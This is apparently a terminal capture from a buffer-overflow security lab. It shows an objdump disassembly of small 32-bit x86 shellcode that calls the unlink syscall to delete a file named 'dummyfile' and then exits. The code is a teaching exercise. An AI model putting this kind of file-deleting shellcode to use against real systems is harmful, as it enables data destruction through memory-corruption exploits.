 seed@8e78b9999d0d:~/seclabs/bof$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	eb 13                	jmp    8048075 <ender>
08048062 <starter>:
 8048062:	31 c0                	xor    %eax,%eax
 8048064:	b0 08                	mov    $0x8,%al
 8048066:	04 02                	add    $0x2,%al
 8048068:	bb 7a 80 04 08       	mov    $0x804807a,%ebx
 804806d:	cd 80                	int    $0x80
0804806f <_exit>:
 804806f:	31 c0                	xor    %eax,%eax
 8048071:	b0 01                	mov    $0x1,%al
 8048073:	cd 80                	int    $0x80
08048075 <ender>:
 8048075:	e8 e8 ff ff ff       	call   8048062 <starter>
0804807a <_filename>:
 804807a:	64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.
seed@8e78b9999d0d:~/seclabs/bof$